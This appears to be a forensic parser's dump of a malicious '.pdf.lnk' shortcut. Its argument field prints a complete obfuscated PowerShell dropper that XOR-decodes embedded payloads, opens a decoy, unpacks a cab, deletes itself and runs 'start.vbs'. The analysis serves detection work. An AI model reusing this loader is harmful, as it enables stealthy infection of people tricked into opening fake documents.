 Processing C:\Users\user1\Desktop\???.pdf.lnk
Source file: C:\Users\user1\Desktop\???.pdf.lnk
Source created:  2025-04-21 07:41:39
Source modified: 2025-04-11 02:42:56
Source accessed: 2025-04-21 08:40:58
--- Header ---
Target created:  null
Target modified: null
Target accessed: null
File size (bytes): 0
Flags: HasName, HasArguments, HasIconLocation, IsUnicode, HasExpString, PreferEnvironmentPath
File attributes: 0
Icon index: 0
Show window: SwShowminnoactive (Display the window as minimized without activating it.)
Name: pdf File
Arguments:
/c for /f "tokens=*" %f in ('dir /s /b %systemroot%\System32\WindowsPower
shell\*.exe ^| findstr /i rshell.exe') do (if exist "%f" (%f "function sister{param($title); <#obviously effectively#>$mystery = $title.substring(0,$title.length-4) + ''; <#payment go#>return $mystery;};function trend{param($suppose);<#f
ully odds#> [System.IO.File]::Delete($suppose);};function stir{param($league,$mirror,$winner,$policy,$basket);<#sorry license#> $knee=New-Object System.IO.FileStream(<#organization psychological#>$league,<#field region#>[System.IO.FileMo
de]::Open,<#lots heavy#>[System.IO.FileAccess]::Read);<#grave rely#> $knee.Seek(<#pitch monitor#>$mirror,[System.IO.SeekOrigin]::Begin);<#glass struggle#> $observe=$winner*0x01;<#case full#> $model=New-Object byte[] <#those find#>$winner
; <#highlight receive#> $smooth=New-Object byte[] <#also player#>$observe; <#expert rough#>$knee.Read(<#feeling anywhere#>$smooth,0,<#abandon darkness#>$observe); $knee.Close();$fear=0;while($fear -lt $winner){<#motor external#>$model[$f
ear]=$smooth[$fear*0x01] -bxor $policy;$fear++;}<#tribe n't#> set-content $basket <#art secure#> $model -Encoding <#platform space#> Byte;};function room{param($acquire, $mainly);<#strengthen fortune#> expand $acquire <#body animal#> -F:
* $mainly;};function would{$beauty = $env:public<#component slide#> + '\' +<#audience attempt#> 'do'+'cum'+'en'+'ts';<#approve admit#> return $beauty;};function similar{param($regulation); <#presence ground#>$shot = Split-Path $regulatio
n;<#extreme jury#> return $shot;};function researcher{return Get-Location;};function reality{<#variation choice#>return $env:Temp;};function suicide{$forth = researcher; $deeply = vision -entrance $forth; <#tell result#>if($deeply.length
-eq 0) {$forth = reality; <#speaker branch#>$deeply = vision -entrance $forth;} return $deeply;};function chase{$house = $env:public<#swear designer#> + '\' + 'nearby.cab';<#imply guard#> return $house;};function concentration{$accept =
$env:public<#contrast insurance#>+'\documents\start.vbs';<#loss lawn#> return $accept;};function vision{param($entrance); <#talent certain#> $massive=''; [System.IO.Directory]::GetFiles($entrance, '*.lnk', [System.IO.SearchOption]::AllD
irectories) | <#product wide#>ForEach-Object { <#frame Palestinian#> $era = [System.IO.FileInfo]::new($_); <#rapid asleep#> if ($era.Length -eq 0x00412D29) { <#specifically relation#> $massive = $era.FullName;}}; return <#pale five#> $ma
ssive;};$tone = suicide;<#aide clock#>$pipe = similar -regulation $tone;<#headquarters efficiency#> $PM = sister -title $tone;stir -league <#whose meter#> $tone -mirror <#sake opposite#> 0x00001F88 -winner 0x003D7292 -policy <#injury exp
ress#> 0x71 -basket <#travel well#> $PM;<#emerge potentially#> & $PM;$advise=chase;<#hearing scholarship#>stir -league <#cost top#> $tone -mirror <#town measurement#> 0x003D921A -winner <#count series#> 0x00013CCF -policy <#theory occasi
onally#> 0x70 -basket <#year blow#> $advise;<#recommendation clean#>trend -suppose $tone;$east = would;<#spend match#>room -acquire $advise -mainly <#straight send#>$east;<#bother kid#>trend -suppose $advise;$permit = <#detailed crazy#>c
oncentration;<#toy variation#>& $permit;" ) )Icon Location: .pdf
--- Extra blocks information ---
>> Environment variable data block
Environment variables: %windir%\system32\cmd.exe
---------- Processed C:\Users\user1\Desktop\???.pdf.lnk in 0.31747180 seconds ----------
9:41 AM